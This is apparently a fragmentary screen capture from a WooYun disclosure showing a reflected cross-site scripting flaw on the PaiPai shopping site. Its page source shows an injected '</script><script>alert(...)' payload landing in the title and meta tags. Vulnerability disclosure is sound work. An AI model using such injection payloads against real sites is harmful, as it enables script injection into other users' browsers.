 http://sse1.paipai.com/s-hl1w6sgwpq3jv6gxk3tz23ovrtxc835spuv1h25mi6xw2o5wpq3jv6gxk2--1-48-80---3-4-3----2
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
折扣价格、"/>优惠报价均在拍拍。了解"/>等"/>更多折扣优惠，请访问拍拍网。" /> ,"/>网购,"/>报价,"/>价格" />
QQ网购 拍拍 QQ商城 你好，欢迎来拍拍! 登录 注册 我要买 我的拍拍
PaiPai 拍拍
腾讯旗下购物网 www.paipai.com
商品
来自网页的消息
/goderci/
确定
http://sse1.paipai.com/s-hl1w6sbsrqu1h4otrt9g265grmx1a7b8pizjn6wxia1zr55hpy3jj4msih8c865grmx1
文件(F) 编辑(E) 格式(O)
1 <!DOCTYPE html>
2 <html lang="zh-cn">
3 <head>
4 <meta charset="gbk" />
5 <title>"/></script><script>alert(/goderci/)</script>报价 | 网上购买-拍拍网</title>
6 <meta name="description" content="网购!-"/></script><script>alert(/goderci/)</script>折扣价格、"
均在拍拍。了解"/></script><script>alert(/goderci/)</script>等"/></script><script>alert
7 <meta name="keywords" content=""/></script><script>alert(/goderci/)</script>,"/></script><s
alert(/goderci/)</script>报价,"/></script><script>alert(/goderci/)</script>价格" />
8 <link rel="search" type="application/opensearchdescription+xml" href="http://www.paipai.com/paip
9 <link rel="shortcut icon" href="http://pics.paipai.com/favicon.ico" type="image/x-icon" />
10
www.wooyun.org